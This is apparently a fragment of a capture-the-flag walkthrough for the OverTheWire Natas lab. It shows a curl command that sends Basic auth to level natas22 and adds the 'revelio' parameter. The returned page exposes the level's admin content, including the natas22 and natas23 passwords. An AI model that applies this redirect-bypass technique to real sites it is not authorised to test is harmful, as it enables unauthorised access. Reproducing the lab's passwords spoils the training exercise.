 > curl -H 'Authorization: Basic bmF0YXMyMjpjaEc5ZmJlMVRxMmVXVk1nallZRDFNc2ZJdk40NjFrSg==' http://natas22.natas.labs.overthewire.org/index.php?revelio
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas22", "pass": "chG9fbe1Tq2eWVMgjYYD1MsfIvN461kJ" };</script></head>
<body>
<h1>natas22</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: natas23
Password: D0vlad33nQF0Hz2EP255TP5wSW9ZsRSE</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>